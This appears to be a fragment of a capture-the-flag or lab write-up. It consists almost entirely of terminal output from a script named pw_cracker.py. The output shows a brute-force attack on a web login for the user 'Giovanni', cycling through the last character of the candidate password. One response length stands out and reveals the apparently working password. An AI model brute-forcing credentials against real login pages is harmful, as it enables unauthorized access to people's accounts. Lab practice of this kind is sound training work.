 └─$ python3 pw_cracker.py
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha!, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha", LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha#, LENGTH: 73042
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha$, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha%, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha&, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha', LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha(, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha), LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha*, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha+, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha,, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha-, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha., LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha/, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha0, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha1, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha2, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha3, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha4, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha5, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha6, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha7, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha8, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha9, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha:, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha;, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha<, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha=, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha>, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha?, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheacha@, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaA, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaB, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaC, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaD, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaE, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaF, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaG, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaH, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaI, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaJ, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaK, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaL, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaM, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaN, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaO, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaP, LENGTH: 27482
STATUS-CODE: 200, USERNAME: Giovanni PASS: Th4C00lTheachaQ, LENGTH: 27482